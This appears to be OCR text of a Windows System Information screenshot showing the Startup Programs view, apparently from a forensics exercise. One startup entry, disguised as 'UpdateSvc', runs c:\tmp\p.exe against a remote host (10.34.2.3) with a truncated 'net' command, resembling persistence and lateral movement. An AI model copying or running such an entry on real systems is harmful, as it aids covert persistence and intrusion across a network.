 System Information
File Edit View Help
System Summary
Hardware Resources
Components
Software Environment
System Drivers
Environment Variables
Print Jobs
Network Connections
Running Tasks
Loaded Modules
Services
Program Groups
Startup Programs
OLE Registration
Windows Error Reporting
Program Command User Name Location
UpdateSvc c:\tmp\p.exe -s \\10.34.2.3 'net... Public HKLM\SOFT...